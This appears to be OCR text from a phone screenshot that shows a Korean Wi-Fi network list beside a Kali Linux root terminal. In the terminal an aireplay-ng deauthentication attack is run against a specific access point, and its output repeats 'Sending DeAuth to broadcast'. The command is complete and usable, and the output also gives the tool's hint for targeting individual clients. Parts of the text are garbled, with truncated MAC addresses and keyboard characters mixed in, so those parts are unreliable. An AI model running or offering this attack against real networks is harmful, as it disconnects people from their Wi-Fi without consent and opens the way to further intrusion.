 SAMSUNG
LTE 87% 오후 10:27
< Wi-Fi 켜짐
Wi-Fi 네트워크
zzingddung
저장됨, 보안
s
보안 (WPS 사용 가능)
iptime
공개 (WPS 사용 가능)
AP_ATEK_NEW
범위 내에 없음
BoB
범위 내에 없음
BoBMil
범위 내에 없음
10:27
명령창 1 root@kali:
~
13:26:31 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
root@kali:~# !!
aireplay-ng wlan1 -a 90:9f:33:d9:a0:e0 --deauth 10
13:27:29 Waiting for beacon frame (BSSID: 90:9F:33:D9:A0
) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:27:29 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
13:27:29 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
13:27:30 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
13:27:30 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
13:27:31 Sending DeAuth to broadcast -- BSSID: [90:9F:33
:A0:E0]
1 2 3 4 5 6 7 8 9
@ # $ % / _ - + (
=\< * " ' : ; ! ?